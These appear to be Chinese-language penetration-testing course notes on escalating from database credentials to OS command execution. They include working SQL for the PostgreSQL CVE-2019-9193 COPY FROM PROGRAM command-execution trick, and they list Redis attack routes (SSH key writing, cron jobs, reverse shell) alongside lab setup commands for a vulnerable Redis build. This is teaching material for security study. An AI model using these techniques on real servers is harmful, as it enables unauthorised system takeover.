

PostgreSQL

Web 到系

统条件:数据库用户密码



技术:CVE-2019-9193(提权成功率最高) UDF libc

复现镜像:

https://market.aliyun.com/products/56024006/cmjj016247.html





DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec(cmd_output text);

COPY cmd_exec FROM PROGRAM 'id';

SELECT * FROM cmd_exec;





Multiple.Database.Utilization.Tools

RequestTemplate







Redis

数据库到 Linux

条件:利用未授权或密码连接后执行

见第 78 天课程内容-只适用 Linux

技术:写密钥ssh计划任务 反弹shell CVE2022沙盒执行

复现搭建:

wget http://download.redis.io/releases/redis2.8.17.tar.gz

tar xzf redis-2.8.17.tar.gz

cd redis-2.8.17

make cd src

/redis-server

Multiple.Database.Utilization.Tools

RequestTemplate

两个工具结合起来就是它的全部







